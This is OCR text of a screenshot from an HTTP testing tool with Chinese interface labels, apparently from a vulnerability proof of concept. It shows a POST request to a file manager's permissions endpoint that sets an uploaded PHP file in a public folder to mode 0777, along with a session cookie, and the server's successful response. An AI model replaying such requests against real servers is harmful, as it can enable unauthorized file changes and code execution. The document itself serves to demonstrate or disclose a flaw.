 Request
数据包扫描
热加载
构造请求
1 POST /file-manager/backend/permissions HTTP/1.1
2 Host ? :
3 Accept: */*
4 Connection: keep-alive
5 Cookie:
clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2Y
jY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmY
WZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0M
mM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
6 Content-Length auto : 65
7 Content-Type: application/x-www-form-urlencoded
8
9 id=/htdocs/app/files/public/Test.php&permissions=0777
Responses
https
95bytes / 653ms
美化
渲染
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 21 Oct 2023 04:03:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 95
8
9 {"invalid":false,"error":"","id":"\/htdocs\/app\/files\/public\/Test.php",
"permissions":"0777"}
远端地址: 4
3; 响应时间:653ms; 总耗时:124
0ms; URL:https://1